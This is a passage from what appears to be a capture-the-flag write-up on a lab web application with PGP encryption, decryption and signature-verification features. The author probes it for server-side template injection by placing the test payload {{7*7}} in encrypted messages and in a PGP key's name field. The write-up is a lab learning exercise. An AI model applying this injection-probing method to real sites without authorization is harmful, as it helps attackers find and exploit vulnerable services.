
In this part We can encrypt a message with the public key they provided and when we enter the encrypted text it gives us the decrypted text.

In this part, we enter our public key and website encrypts a message for us.

In the 3rd and the last part that we can give input, we enter our public key and a signed text by us. Then it verifies our signature.
Also there is part that contains a signed text by the SSA.

Okay we have 3 input sections we can deal with. At this stage, I researched about pgp attacks for a while. Most of them were advanced topics btw.
I tried to get the sites private key somehow but failed and the more I research about pgp, it seems like there is no attack surface in terms of pgp in this site.
Therefore, I changed my point of interest. I looked at the bottom of the site and it says;

Powered by Flask. I have started to explore flask and I saw the site hacktricks says that “Probably if you are playing a CTF a Flask application will be related to SSTI.” in the flask topic
I knew a little bit about SSTI also and stopped and researched on SSTI for a while Brief knowledge on SSTI : “Server-side template injection is when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side.” One of the most obvious payloads of SSTI is
{{7*7}}
I tried to enter this payload in a pgp encrypted format with the site’s public key. Site’s public key can be found in https://ssa.htb/pgp

I expected to see the output as 49 but no. Even though I tried many payloads for this input, I failed. It seems like there is no SSTI vulnerability here.
Also the other part where we can verify our signed message is not printing the message we enter back to our screen. Let me show you.

It only prints back my name and comment while creating the key-pair. For a while I couldn’t realize this is also an input point. I should have realized this earlier. When I realized that I can also try SSTI payloads in the name section I immediately tried the classic payload
{{7*7}}
I am creating all the payloads on https://pgpsuite.com.
